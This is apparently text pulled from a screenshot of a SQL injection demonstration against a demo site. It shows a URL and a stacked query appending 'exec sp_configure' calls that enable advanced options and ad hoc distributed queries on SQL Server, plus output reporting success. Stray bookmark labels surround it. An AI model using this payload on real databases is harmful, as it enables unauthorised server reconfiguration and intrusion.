 http://www.demo1.com/index.aspx?id=1;exec sp_configure 'show advanced options',
demo1.com
U盘装系统_U盘启动_U盘...
XP系统下载,windows7系...
XP主题下载,Win7主题下载
安全网址导航
百度一下
刺激的真人美女游戏
高清电影排行
执行语句:
select * from art where id=1;exec sp_configure 'show advanced options',1 reconfigure;exec sp_configure 'Ad Hoc Distributed Queries',1 reconfigure
结果为:
1 开启扩展成功
id title content
1 这是sql注入 SQL注入